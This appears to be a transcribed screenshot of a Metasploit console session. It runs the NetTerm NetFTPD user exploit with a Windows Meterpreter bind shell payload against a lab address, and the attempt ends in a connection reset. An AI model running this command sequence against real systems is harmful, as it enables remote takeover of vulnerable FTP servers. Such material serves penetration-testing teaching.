 Terminal
File Edit View Search Terminal Help
msf exploit(netterm_netftpd_user) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(netterm_netftpd_user) > show options
Module options (exploit/windows/ftp/netterm_netftpd_user):
Name Current Setting Required Description
---- --------------- -------- -----------
FTPPASS mozilla@example.com no The password for the specified username
FTPUSER anonymous no The username to authenticate as
RHOST 192.168.1.106 yes The target address
RPORT 21 yes The target port
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: , , seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.1.106 no The target address
Exploit target:
Id Name
-- ----
0 NetTerm NetFTPD Universal
msf exploit(netterm_netftpd_user) > exploit
[*] Started bind handler
[*] Trying target NetTerm NetFTPD Universal...
[-] Exploit failed [disconnected]: Errno::ECONNRESET Connection reset by peer
msf exploit(netterm_netftpd_user) >